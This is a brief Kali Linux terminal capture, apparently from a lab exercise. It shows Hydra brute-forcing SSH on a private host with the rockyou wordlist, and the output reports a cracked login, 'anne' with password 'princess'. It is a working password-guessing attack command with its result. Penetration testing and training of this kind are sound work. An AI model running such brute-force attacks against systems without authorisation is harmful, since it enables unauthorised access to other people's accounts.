 ┌──(kali㉿kali)-[~]
└─$ hydra -l anne -P /home/kali/Desktop/prova/rockyou.txt -e nsr -t4 -f
ssh://192.168.1.40
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not
use in military or secret service organizations, or for illegal purpose
s (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-
20 03:43:33
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344402 login tries
(l:1/p:14344402), ~3586101 tries per task
[DATA] attacking ssh://192.168.1.40:22/
[22][ssh] host: 192.168.1.40   login: anne   password: princess
[STATUS] attack finished for 192.168.1.40 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-
20 03:43:36